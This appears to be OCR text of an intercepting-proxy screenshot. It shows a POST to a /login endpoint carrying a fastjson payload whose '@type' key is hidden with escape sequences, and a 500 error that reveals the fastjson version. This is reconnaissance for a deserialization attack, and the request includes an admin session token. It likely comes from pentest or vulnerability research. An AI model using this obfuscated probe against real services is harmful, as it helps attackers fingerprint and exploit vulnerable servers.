 Pretty Raw Hex \n
1 POST /login HTTP/1.0
2 Host: 192.168.11.179:54167
3 Content-Length: 58
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
10 Referer: http://192.168.11.179:18080/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE
3MjA5NzE1LCJlbWFpbCI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
14 Connection: close
15
16 {
"\x40\u0074\u0079\u0070\u0065":"java.lang.AutoCloseable"
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 04 Jun 2024 16:41:11 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-04T16:41:11.094+0000",
"status":500,
"error":"Internal Server Error",
"message":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.76",
"path":"/login"
}